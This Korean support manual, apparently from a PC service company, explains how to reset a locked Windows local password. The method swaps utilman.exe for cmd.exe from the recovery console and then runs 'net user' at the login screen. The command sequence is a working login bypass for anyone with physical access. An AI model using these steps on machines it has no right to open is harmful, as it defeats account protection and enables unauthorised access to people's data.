

윈도우 암호 무력화

클릭해서 확인

(주)신성씨앤에스 |

견적문의 02-867-3007 |


기술문의 02-867-2640 |

※ 주의사항


윈도우가 암호로 잠겨있는 경우에만 적용됩니다.
(얼굴 인식/지문 인식/PIN/보안 키/사진 암호 해제 불가)

해당 매뉴얼은 외부 유출 절대 금지 및 사용 후 삭제해야합니다.


악용하여 생기는 모든 책임은 사용자에게 있습니다.



- 1 키보드의 Shift키를 누르고 있는 상태에서 종료 → 다시 시작 클릭



2 문제 해결 또는 Troubleshoot



3 고급 옵션 또는 Advanced options



4 명령 프롬프트 또는 Command Prompt

```
Administrator: X:\windows\system32\cmd.exe

x:\>c:


c:\>cd windows\system32

c:\Windows\System32>ren utilman.exe utilman1.exe


c:\Windows\System32>copy cmd.exe utilman.exe
1 file(s) copied.

c:\Windows\System32>
```


- 5 아래 순서대로 입력
1. c:
 2. cd windows\system32
 3. Ren utilman.exe utilman1.exe
 4. Copy cmd.exe utilman.exe
 5. 4번까지 입력 후 창 닫기




6 계속 또는 Continue




7 로그인 창에서 접근성 클릭




- 8 명령 프롬프트 창에서 net user [계정명] [변경할 암호] 입력 후 엔터



9 변경한 암호로 로그인



- 10-1. C:\Windows\System32 폴더 접속
- 10-2. utilman 삭제
- 10-3. utilman1->utilman 이름 변경



11 완료